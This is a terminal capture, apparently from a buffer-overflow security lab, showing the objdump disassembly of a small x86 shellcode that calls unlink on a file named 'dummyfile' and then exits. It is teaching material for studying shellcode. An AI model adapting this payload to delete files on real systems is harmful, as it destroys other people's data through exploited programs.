 seed@e4a111f3160c:~/seclabs/buf/Security-labs/software/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 13                   jmp    8048075 <ender>
08048062 <starter>:
 8048062:       31 c0                   xor    %eax,%eax
 8048064:       b0 08                   mov    $0x8,%al
 8048066:       04 02                   add    $0x2,%al
 8048068:       bb 7a 80 04 08          mov    $0x804807a,%ebx
 804806d:       cd 80                   int    $0x80
0804806f <_exit>:
 804806f:       31 c0                   xor    %eax,%eax
 8048071:       b0 01                   mov    $0x1,%al
 8048073:       cd 80                   int    $0x80
08048075 <ender>:
 8048075:       e8 e8 ff ff ff          call   8048062 <starter>
0804807a <_filename>:
 804807a:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.